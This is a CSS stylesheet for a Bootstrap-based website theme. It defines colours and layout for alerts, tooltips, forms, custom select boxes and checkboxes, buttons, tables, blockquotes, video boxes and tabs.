.alert-black {
  background-color: #1e1e1e;
}

.alert-success {
  background-color: #738d00;
}

.alert-danger {
  background-color: #c10841;
}

.alert-info {
  background-color: #0098ca;
}

.alert-warning {
  background-color: #f89406;
}

.alert .alert-link {
  color: #fff;
  color: rgba(255, 255, 255, .7);
}

.alert .alert-link:hover {
  color: #fff;
}

.alert .close {
  color: #fff;
  line-height: 22px;
  position: absolute;
  right: 10px;
  top: 9px;
}

.alert .alert-icon {
  display: block;
  float: left;
  margin: 0 20px 0 0;
}

.alert .alert-icon:before {
  font-size: 34px;
}

.alert.alert-border {
  background: none;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
}

.alert.alert-border .close {
  color: #1e1e1e;
}

.alert.alert-border.alert-black {
  background: none;
  border: 1px solid #1e1e1e;
}

.alert.alert-border.alert-success {
  background: none;
  border: 1px solid #738d00;
}

.alert.alert-border.alert-danger {
  background: none;
  border: 1px solid #c10841;
}

.alert.alert-border.alert-warning {
  background: none;
  border: 1px solid #f89406;
}

.alert.alert-border.alert-info {
  background: none;
  border: 1px solid #0098ca;
}

/* Tooltip */
.tooltip.left {
  margin-left: -12px;
}

#tooltip {
  border: 1px solid #e1e1e1;
  background-color: #f7f7f7;
  padding: 5px;
  position: absolute;
  z-index: 3000;
}

#tooltip h3,
#tooltip div {
  margin: 0;
}

.text-warning+.tooltip .tooltip-inner {
  background-color: #c09853;
}

.text-warning+.tooltip.top .tooltip-arrow {
  border-top-color: #c09853;
}

.text-warning+.tooltip.right .tooltip-arrow {
  border-right-color: #c09853;
}

.text-warning+.tooltip.left .tooltip-arrow {
  border-left-color: #c09853;
}

.text-warning+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c09853;
}

.text-error+.tooltip .tooltip-inner {
  background-color: #c10841;
}

.text-error+.tooltip.top .tooltip-arrow {
  border-top-color: #c10841;
}

.text-error+.tooltip.right .tooltip-arrow {
  border-right-color: #c10841;
}

.text-error+.tooltip.left .tooltip-arrow {
  border-left-color: #c10841;
}

.text-error+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c10841;
}

.text-info+.tooltip .tooltip-inner {
  background-color: #0098ca;
}

.text-info+.tooltip.top .tooltip-arrow {
  border-top-color: #0098ca;
}

.text-info+.tooltip.right .tooltip-arrow {
  border-right-color: #0098ca;
}

.text-info+.tooltip.left .tooltip-arrow {
  border-left-color: #0098ca;
}

.text-info+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #0098ca;
}

.text-success+.tooltip .tooltip-inner {
  background-color: #738d00;
}

.text-success+.tooltip.top .tooltip-arrow {
  border-top-color: #738d00;
}

.text-success+.tooltip.right .tooltip-arrow {
  border-right-color: #738d00;
}

.text-success+.tooltip.left .tooltip-arrow {
  border-left-color: #738d00;
}

.text-success+.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #738d00;
}

/* Popover */
.popover {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

/* List Group */
a.list-group-item,
a.list-group-item:hover,
a.list-group-item:focus {
  -webkit-transition: background-color .3s linear, color .3s linear;
  transition: background-color .3s linear, color .3s linear;
}

.list-group-item-success {
  background-color: #738d00;
  border: 0 none;
  color: #fff;
}

.list-group-item-info {
  background-color: #0098ca;
  border: 0 none;
  color: #fff;
}

.list-group-item-warning {
  background-color: #f89406;
  border: 0 none;
  color: #fff;
}

.list-group-item-danger {
  background-color: #c10841;
  border: 0 none;
  color: #fff;
}

a.list-group-item-success,
a.list-group-item-info,
a.list-group-item-warning,
a.list-group-item-danger {
  color: #fff;
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
  background-color: #819819;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
  background-color: #19A2CF;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  background-color: #F99F1F;
  color: rgba(255, 255, 255, .7);
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  background-color: #C72154;
  color: rgba(255, 255, 255, .7);
}

.list-group-item .badge {
  margin-top: 2px;
}

/* Forms */
form {
  margin-bottom: 22px;
}

label {
  font-weight: bold;
  margin: 0 0 3px;
}

.required {
  color: #c3293a;
  display: inline-block;
  font-size: 14px;
}

.selectBox,
.form-control {
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  height: 40px;
  line-height: 22px;
  margin-bottom: 22px;
  min-height: 40px;
  padding: 8px 12px;
  /*-webkit-appearance: none;*/
  width: 100%;
}

.selectBox:hover,
.form-control:hover {
  border-color: #ccc;
  text-decoration: none;
}

.selectBox.selectBox-menuShowing,
.form-control:focus {
  -webkit-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  -moz-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition:
    border linear .2s,
    box-shadow linear .2s;
  -moz-transition:
    border linear .2s,
    box-shadow linear .2s;
  transition:
    border linear .2s, box-shadow linear .2s;
}

textarea.form-control {
  height: 100px;
  max-width: 100%;
}

.selectBox {
  max-width: 100%;
  width: 100% !important;
}

.radio,
.checkbox {
  font-weight: normal;
  margin: 0 0 8px;
  min-height: 18px;
  padding-left: 20px;
}

.new-radio,
.new-checkbox {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  cursor: pointer;
  float: left;
  height: 15px;
  margin: 2px 0 0 -20px;
  position: absolute;
  width: 15px;
}

.new-checkbox.checked {
  background-color: #c10841;
}

.new-radio {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  height: 14px;
  width: 14px;
}

.new-radio input[type="radio"],
.new-checkbox input[type="checkbox"] {
  cursor: pointer;
  height: 100%;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  vertical-align: top;
  width: 100%;
}

.new-checkbox svg {
  display: none;
  height: 18px;
  margin: -3px 0 0 -2px;
  width: 18px;
}

.new-checkbox svg polygon {
  fill: #1e1e1e;
}

.new-checkbox.checked svg {
  display: block;
}

.new-radio span {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  height: 6px;
  margin: 3px 0 0 3px;
  width: 6px;
}

.new-radio.checked span {
  background: #1e1e1e;
}

.new-radio.disabled,
.new-checkbox.disabled {
  opacity: .5;
  filter: alpha(opacity=50);
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 20px;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-left: -20px;
}

.selectBox::-webkit-scrollbar,
.selectBox-dropdown-menu::-webkit-scrollbar {
  background: #f2f2f2;
  width: 10px;
}

.selectBox::-webkit-scrollbar-thumb,
.selectBox-dropdown-menu::-webkit-scrollbar-thumb {
  border-width: 1px 1px 1px 2px;
  background-color: #839bb7;
  width: 5px;
}

.selectBox {
  background: #fff;
  cursor: pointer;
  position: relative;
  text-decoration: none;
}

.selectBox:hover,
.selectBox:focus,
button {
  outline: none;
  text-decoration: none;
}

.selectBox-label {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  color: #555;
  display: block;
  max-width: 100%;
  padding: 0 25px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}

.selectBox-arrow {
  background: url("../img/svg/select.svg") 50% 50% no-repeat;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -khtml-border-radius: 0 3px 3px 0;
  height: 100%;
  left: auto;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
}

.selectBox-dropdown-menu {
  background: #fff;
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  -moz-box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  box-shadow: 0 0 10px rgba(46, 84, 129, .3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition:
    border linear .2s,
    box-shadow linear .2s;
  -moz-transition:
    border linear .2s,
    box-shadow linear .2s;
  -o-transition:
    border linear .2s,
    box-shadow linear .2s;
  transition:
    border linear .2s,
    box-shadow linear .2s;
  color: #5f5f5f;
  font-size: 12px;
  list-style: none;
  margin: 0;
  max-height: 117px;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  -webkit-animation: fadeIn 0.5s;
  animation: fadeIn 0.5s;
}

.selectBox-options li {
  display: block;
}

.selectBox-options li a {
  color: #1e1e1e;
  cursor: pointer;
  display: block;
  line-height: 1.5;
  padding: 2px 2px 2px 16px;
  margin: 0;
  min-height: 23px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.selectBox-options li+li a {
  border-top: 1px solid #839bb7;
}

.selectBox-options li a:hover {
  background: #f2f2f2;
  color: #111;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.selectBox-options li.selectBox-selected a {
  background: #e9e9e9;
  color: #000;
  text-decoration: none;
}

.selectBox-inline {
  overflow-y: auto;
  padding: 0;
  width: 100%;
}

.selectBox-inline ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: default;
}

fieldset[disabled] select,
fieldset[disabled] .selectBox,
fieldset[disabled] .selectBox .selectBox-label,
.selectBox.selectBox-disabled,
.selectBox.selectBox-disabled .selectBox-label {
  color: #999;
}

fieldset[disabled] .selectBox .selectBox-arrow,
.selectBox.selectBox-disabled .selectBox-arrow {
  opacity: .3;
  filter: alpha(opacity=30);
}

.selectBox.selectBox-disabled:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, .15);
}

.form-inline .control-label,
.form-inline .form-control,
.form-horizontal .form-group .form-control {
  margin-bottom: 0;
}

/* Form size */
.input-lg {
  border-radius: 4px;
  font-size: 18px;
  height: 46px;
  line-height: 1.33;
  padding-top: 10px;
  padding-bottom: 10px;
}

.input-sm {
  border-radius: 2px;
  font-size: 12px;
  height: 30px;
  line-height: 1.5;
  min-height: inherit !important;
  padding-top: 5px;
  padding-bottom: 5px;
}

/* Form color */
.has-feedback .form-control-feedback {
  height: 40px;
  line-height: 40px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success .form-control-feedback {
  color: #738d00;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning .form-control-feedback {
  color: #f89406;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error .form-control-feedback {
  color: #c10841;
}

.has-success .form-control {
  border-color: #738d00;
}

.has-warning .form-control {
  border-color: #f89406;
}

.has-error .form-control {
  border-color: #c10841;
}

.has-success .form-control:focus {
  border-color: #738d00;
  -webkit-box-shadow: 0 0 10px rgba(115, 141, 0, .3);
  box-shadow: 0 0 10px rgba(115, 141, 0, .3);
  -webkit-transition: box-shadow linear .2s;
  transition: box-shadow linear .2s;
}

.has-warning .form-control:focus {
  border-color: #f89406;
  -webkit-box-shadow: 0 0 10px rgba(248, 148, 6, .3);
  box-shadow: 0 0 10px rgba(248, 148, 6, .3);
}

.has-error .form-control:focus {
  border-color: #c10841;
  -webkit-box-shadow: 0 0 10px rgba(193, 8, 65, .3);
  box-shadow: 0 0 10px rgba(193, 8, 65, .3);
}

/* IMG */
.alignnone {
  margin: 0 0 25px;
}

.aligncenter {
  clear: both;
  margin: 0 auto 25px;
  text-align: center;
}

.alignleft {
  float: left;
  margin: 0 25px 25px 0;
}

.alignright {
  float: right;
  margin: 0 0 25px 25px;
}

.caption {
  color: #7f7f7f;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  line-height: 18px;
  margin-bottom: 22px;
  max-width: 100%;
}

.caption img {
  display: block;
  margin: 0 auto 10px;
}

.img-rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.img-thumbnail {
  border-radius: 0;
  display: inline-block;
  line-height: 0;
  position: relative;
  -webkit-transition: opacity .2s ease-in;
  transition: opacity .2s ease-in;
}

.img-thumbnail:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.img-thumbnail.lightbox:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.img-thumbnail .bg-images {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail:hover>.bg-images {
  background: #fff;
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail .bg-images i {
  margin: 5px 0 0 5px;
}

.img-thumbnail .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail.img-rounded,
.img-thumbnail.img-rounded img,
.img-thumbnail.img-rounded .bg-images {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.img-thumbnail.img-circle,
.img-thumbnail.img-circle img,
.img-thumbnail.img-circle .bg-images {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}

.img-thumbnail.img-circle .bg-images i {
  margin: 17% 0 0 17%;
}

.img-thumbnail .bg-images i {
  margin: 9px 0 0 9px;
}

.fancybox-wrap {
  -webkit-overflow-scrolling: touch;
}

/* Video */
embed,
iframe,
object,
video,
audio {
  max-width: 100%;
}

.video-box {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  height: 0;
  margin-bottom: 22px;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.video-box embed,
.video-box iframe,
.video-box object,
.video-box video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.video-box.html5 {
  height: auto;
  padding: 0;
}

.video-box.html5 .video-js {
  height: auto !important;
  line-height: 0;
  width: 100% !important;
}

.video-box.html5 .video-js .vjs-tech {
  height: auto;
  margin: 0;
  position: relative;
  width: 100%;
}

.video-box.html5 .vjs-default-skin {
  color: #fff;
}

.video-box.html5 .vjs-default-skin .vjs-play-progress,
.video-box.html5 .vjs-default-skin .vjs-volume-level {
  background-color: #555;
}

.video-box.html5 .vjs-default-skin .vjs-control-bar,
.video-box.html5 .vjs-default-skin .vjs-big-play-button {
  background: rgba(0, 0, 0, .8);
}

.video-box.html5 .vjs-default-skin .vjs-slider {
  background: rgba(0, 0, 0, .8);
}

/* Audio */
.audio-box audio {
  width: 100%;
}

/* Nav Bar */
.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
  color: #7b7b7b;
  text-shadow: none;
}

/* Drop Down */
.dropdown-backdrop {
  position: static;
}

.btn-group .dropdown-toggle,
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.dropdown-menu {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  min-width: 156px;
  padding: 0;
  z-index: 800;
}

.open>.dropdown-menu {
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}


/* Button */
.btn,
.btn:visited {
  background: #1e1e1e;
  border: 0 none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  line-height: 22px;
  outline: none;
  padding: 9px 20px;
  text-shadow: none;
  filter: none;
  -webkit-transition:
    background .2s linear,
    color .2s linear;
  transition:
    background .2s linear,
    color .2s linear;
  white-space: normal;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled],
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background: #565656;
  *background: #565656;
  color: #fff;
  outline: none;
  -webkit-transition:
    background .2s linear,
    color .2s linear;
  transition:
    background .2s linear,
    color .2s linear;
}

.btn:active,
.btn.active,
.btn-group.open .btn.dropdown-toggle {
  background: #1e1e1e;
  background-color: rgba(30, 30, 30, .75);
  -webkit-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  outline: none;
}

.btn-group.open .btn.dropdown-toggle {
  background: #1e1e1e;
  background-color: rgba(30, 30, 30, .75);
  -webkit-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
}

.btn.btn-inverse,
.btn.btn-inverse:visited {
  background: #ccc;
  background: rgba(30, 30, 30, .3);
}

.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn.btn-inverse.disabled,
.btn.btn-inverse[disabled] {
  color: #efefef;
  background-color: #000;
}

.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn-group.open .btn.dropdown-toggle.btn-inverse {
  background-color: #ccc;
}

.btn.btn-primary,
.btn.btn-primary:visited {
  background: #037ac5;
}

.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary.disabled,
.btn.btn-primary[disabled] {
  color: #ffffff;
  background-color: #048ce2;
}

.btn.btn-primary:active,
.btn.btn-primary.active,
.btn-group.open .btn.dropdown-toggle.btn-primary {
  background-color: #048ce2;
}

.btn.btn-warning,
.btn.btn-warning:visited {
  background: #f89406;
}

.btn.btn-warning:hover,
.btn.btn-warning:focus,
.btn.btn-warning:active,
.btn.btn-warning.active,
.btn.btn-warning.disabled,
.btn.btn-warning[disabled] {
  color: #ffffff;
  background-color: #fda425;
}

.btn.btn-warning:active,
.btn.btn-warning.active,
.btn-group.open .btn.dropdown-toggle.btn-warning {
  background-color: #fda425;
}

.btn.btn-danger,
.btn.btn-danger:visited {
  background: #c10841;
}

.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger.disabled,
.btn.btn-danger[disabled] {
  color: #ffffff;
  background-color: #d70a49;
}

.btn.btn-danger:active,
.btn.btn-danger.active,
.btn-group.open .btn.dropdown-toggle.btn-danger {
  background-color: #d70a49;
}

.btn.btn-success,
.btn.btn-success:visited {
  background: #738d00;
}

.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success.active,
.btn.btn-success.disabled,
.btn.btn-success[disabled] {
  color: #ffffff;
  background-color: #8aa902;
}

.btn.btn-success:active,
.btn.btn-success.active,
.btn-group.open .btn.dropdown-toggle.btn-success {
  background-color: #8aa902;
}

.btn.btn-info,
.btn.btn-info:visited {
  background: #0098ca;
}

.btn.btn-info:hover,
.btn.btn-info:focus,
.btn.btn-info:active,
.btn.btn-info.active,
.btn.btn-info.disabled,
.btn.btn-info[disabled] {
  color: #ffffff;
  background-color: #02a9e0;
}

.btn.btn-info:active,
.btn.btn-info.active,
.btn-group.open .btn.dropdown-toggle.btn-info {
  background-color: #02a9e0;
}

.btn.btn-link,
.btn.btn-link:active,
.btn.btn-link[disabled] {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.btn-link,
.btn.btn-link:visited {
  cursor: pointer;
  color: #2e5481;
}

.btn.btn-link:hover,
.btn.btn-link:focus {
  background: none;
  color: #2e5481;
  text-decoration: underline;
}

.btn.btn-link[disabled]:hover,
.btn.btn-link[disabled]:focus {
  opacity: .8;
  filter: alpha(opacity=80);
}

.btn.btn-red,
.btn.btn-red:visited {
  background: #ed093a;
}

.btn.btn-red:hover,
.btn.btn-red:focus,
.btn.btn-red:active,
.btn.btn-red.active,
.btn.btn-red.disabled,
.btn.btn-red[disabled] {
  color: #ffffff;
  background-color: #fb4c71;
}

.btn.btn-white,
.btn.btn-white:visited {
  background: #fff;
  color: #1e1e1e;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white.active,
.btn.btn-white.disabled,
.btn.btn-white[disabled],
.btn-group.open .btn.dropdown-toggle.btn-white {
  color: #1e1e1e;
  background-color: #fff;
  background-color: rgba(255, 255, 255, .8);
}

.btn.disabled,
.btn[disabled] {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.btn-border {
  background: none;
  border: 1px solid #1e1e1e;
  color: #1e1e1e;
  padding-top: 9px;
  padding-bottom: 9px;
}

.btn.btn-border .caret {
  color: #1e1e1e;
}

.btn.btn-border.btn-inverse,
.btn.btn-border.btn-inverse .caret {
  border-color: rgba(30, 30, 30, .3);
  color: rgba(30, 30, 30, .3);
}

.btn.btn-border.btn-primary,
.btn.btn-border.btn-primary .caret {
  border-color: #037ac5;
  color: #037ac5;
}

.btn.btn-border.btn-warning,
.btn.btn-border.btn-warning .caret {
  border-color: #f89406;
  color: #f89406;
}

.btn.btn-border.btn-danger,
.btn.btn-border.btn-danger .caret {
  border-color: #c10841;
  color: #c10841;
}

.btn.btn-border.btn-success,
.btn.btn-border.btn-success .caret {
  border-color: #738d00;
  color: #738d00;
}

.btn.btn-border.btn-info,
.btn.btn-border.btn-info .caret {
  border-color: #0098ca;
  color: #0098ca;
}

.btn.btn-border:hover,
.btn.btn-border:focus,
.btn.btn-border:active,
.btn.btn-border.active,
.btn.btn-border.disabled,
.btn.btn-border[disabled],
.btn-group.open .btn.dropdown-toggle.btn-border,
.btn.btn-border:hover .caret,
.btn.btn-border:focus .caret,
.btn.btn-border:active .caret,
.btn.btn-border.active .caret,
.btn.btn-border.disabled .caret,
.btn.btn-border[disabled] .caret,
.btn-group.open .btn.dropdown-toggle.btn-border .caret {
  color: #fff;
}

.btn-group>.btn:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}

.btn-group>.btn:last-child,
.btn-group>.dropdown-toggle {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}

.btn.btn-lg {
  font-size: 14px;
  padding: 16px 45px;
}

.btn.btn-sm {
  font-size: 12px;
  padding: 5px 15px;
}

.btn.btn-xs {
  font-size: 10px;
  padding: 2px 10px;
}

.btn-group>.btn:before,
.btn-group>.btn:after {
  border-left: 1px solid rgba(255, 255, 255, .2);
  bottom: 0;
  display: inline-block;
  content: "";
  left: 0;
  position: absolute;
  top: 0;
}

.btn-group>.btn.btn-border:before,
.btn-group>.btn.btn-border:after {
  display: none;
}

.btn-group>.btn:after {
  left: auto;
  right: 0;
}

.btn-group>.btn:first-child:before,
.btn-group>.btn:last-child:after,
.btn-group>.btn:only-of-type:after,
.btn-group>.btn:only-of-type:before {
  display: none;
}

.ladda-button {
  font-size: 100%;
}

.ladda-button[data-style=contract][data-loading] {
  width: 42px;
}

/* Tables */
.table {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 22px;
  text-align: center;
}

th {
  text-align: center;
}

.table.text-left,
.table.text-left th:not(.text-center) {
  text-align: left;
}

.table.text-right,
.table.text-right th:not(.text-center) {
  text-align: right;
}

.table th,
.table td,
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
  border-top: 1px solid #e1e1e1;
  line-height: 18px;
  padding: 16px 10px 15px;
}

.table>thead>tr>th {
  border-bottom: 1px solid #e1e1e1;
  font-size: 13px;
}

.table-striped thead th {
  background-color: #f7f7f7;
}

.table-bordered {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
  border-bottom-width: 1px;
}

.table-hover tbody tr>td,
.table-hover tbody tr>th {
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.table-hover tbody tr:hover>td,
.table-hover tbody tr:hover>th {
  background-color: #fffdee;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
  padding: 4px 5px;
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
  background-color: #f89406;
  color: #fff;
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
  background-color: #738d00;
  color: #fff;
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
  background-color: #c10841;
  color: #fff;
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
  background-color: #0098ca;
  color: #fff;
}

/* Quotes */
blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 22px;
  border-left: 2px solid #e1e1e1;
}

blockquote.pull-right {
  border-left: 0;
  border-right: 2px solid #e1e1e1;
  float: right;
  padding-left: 0;
  padding-right: 20px;
}

blockquote p {
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-style: italic;
  font-size: 16px;
  line-height: 1.625;
  margin-bottom: 0;
}

blockquote small {
  line-height: 26px;
}

/* Tabs */
.nav-tabs {
  margin-bottom: 0;
  margin-left: 0;
}

.nav-tabs>li>a {
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
  color: #1e1e1e;
  font-size: 12px;
  padding: 10px 20px 11px;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.nav>li>a:hover,
.nav>li>a:focus {
  background-color: #f7f7f7;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #f7f7f7 #e1e1e1;
}

.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus {
  border: 1px solid #e1e1e1;
  border-bottom-color: transparent;
  color: #1e1e1e;
  font-weight: bold;
}

.nav-tabs>.active.dropdown>a {
  z-index: 911;
}

.tab-content>.tab-pane,
.pill-content>.pill-pane {
  padding: 36px 0 0;
}

.tabs-left>.nav-tabs>li,
.tabs-right>.nav-tabs>li {
  float: none;
  margin: 0;
}

